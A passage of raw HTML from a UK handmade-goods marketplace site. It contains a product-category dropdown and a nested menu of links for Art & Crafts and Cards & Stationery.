	<option class="level-2" value="hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Accessories</option>
	<option class="level-2" value="hats-headbands">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats &amp; headbands</option>
	<option class="level-2" value="pocket-mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pocket Mirrors</option>
	<option class="level-2" value="scarf-shawl-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarf &amp; Shawl Pins</option>
	<option class="level-1" value="children-babies">&nbsp;&nbsp;&nbsp;Children &amp; Babies</option>
	<option class="level-2" value="baby-shower-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baby Shower Gifts</option>
	<option class="level-2" value="blankets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Blankets</option>
	<option class="level-2" value="christenings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christenings</option>
	<option class="level-2" value="clothing-outfits">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clothing &amp; outfits</option>
	<option class="level-2" value="hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hats</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Toys</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men’s</option>
	<option class="level-2" value="briefcases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Briefcases</option>
	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside><aside id="dokan-category-menu-2" class="widget dokan-category-menu"><h3 class="widget-title">Product Category</h3>            <div id="cat-drop-stack">
                <ul><li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/art-crafts/">Art &amp; Crafts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/">Decorative Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/">For your Home <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li><a href="https://buyindie.co.uk/product-category/art-crafts/glass-art-art-crafts/">Glass Art</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/papercut-art/">Papercut Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/personalised-art/">Personalised Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/printmaking/">Printmaking</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/trending/sculptures/">Sculptures</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/">Wall Art <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/cards-stationery/">Cards &amp; Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li><a href="https://buyindie.co.uk/product-category/cards-stationery/business-stationery/">Business Stationery</a>	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/">Cards <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/blank/">Blank</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/congratulations-good-luck/">Congratulations/Good Luck</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-baby-christening/">New Baby/Christening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/new-home/">New Home</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/thank-you/">Thank you</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/wedding-anniversary/">Wedding &amp; Anniversary</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/">Desk Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/desk-tidy/">Desk Tidy</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/notelets/">Notelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/other-desk-accessories/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/paperweight/">Paperweight</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/desk-accessories/writing-case/">Writing Case</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/">Home Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/book-marks/">Book Marks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/journals/">Journals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/memo-bards/">Memo Bards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/notepads-notebooks/">Notepads &amp; Notebooks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/planners/">Planners</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/home-stationery/scrapbooks/">Scrapbooks</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/">Party Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-bags/">Gift Bags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-boxes/">Gift Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-tags/">Gift Tags</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/gift-wrap/">Gift Wrap</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-favours/">Party Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/party-accessories/party-invitations/">Party Invitations</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/">Seasonal <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/christmas-cards/">Christmas Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/easter-cards/">Easter Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/fathers-day-cards/">Father’s Day Cards</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/mothers-day-card/">Mother’s Day Card</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/cards-stationery/seasonal/valentines-cards/">Valentines Cards</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
